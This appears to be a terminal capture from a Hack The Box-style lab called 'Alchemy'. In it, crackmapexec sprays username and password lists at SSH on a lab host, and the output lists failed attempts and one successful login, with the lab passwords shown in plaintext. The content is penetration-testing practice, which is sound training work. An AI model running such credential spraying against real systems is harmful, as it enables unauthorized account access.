 (root💀gobots)-[13Jun2024 16:08:56]-[/home/kali/SUT/Alchemy]
# crackmapexec ssh 10.10.110.21 -u userlist -p passlist
[*] First time use detected
[*] Creating home directory structure
[*] Creating default workspace
[*] Initializing FTP protocol database
[*] Initializing WINRM protocol database
[*] Initializing SMB protocol database
[*] Initializing RDP protocol database
[*] Initializing MSSQL protocol database
[*] Initializing LDAP protocol database
[*] Initializing SSH protocol database
[*] Copying default configuration file
[*] Generating SSL certificate
SSH 10.10.110.21 22 10.10.110.21 [*] SSH-2.0-OpenSSH_7.6p1 Ubuntu-4ubuntu0.5
SSH 10.10.110.21 22 10.10.110.21 [-] calde_ldap:CsAdlLDAPMoDeBrnd12! Authentication failed.
SSH 10.10.110.21 22 10.10.110.21 [-] calde_ldap:LandIAtErOUs Authentication failed.
SSH 10.10.110.21 22 10.10.110.21 [-] calde_ldap@alchemy.htb:CsAdlLDAPMoDeBrnd12! Authentication failed.
SSH 10.10.110.21 22 10.10.110.21 [-] calde_ldap@alchemy.htb:LandIAtErOUs Authentication failed.
SSH 10.10.110.21 22 10.10.110.21 [-] calde:CsAdlLDAPMoDeBrnd12! Authentication failed.
SSH 10.10.110.21 22 10.10.110.21 [-] calde:LandIAtErOUs Authentication failed.
SSH 10.10.110.21 22 10.10.110.21 [-] aepike:CsAdlLDAPMoDeBrnd12! Authentication failed.
SSH 10.10.110.21 22 10.10.110.21 [+] aepike:LandIAtErOUs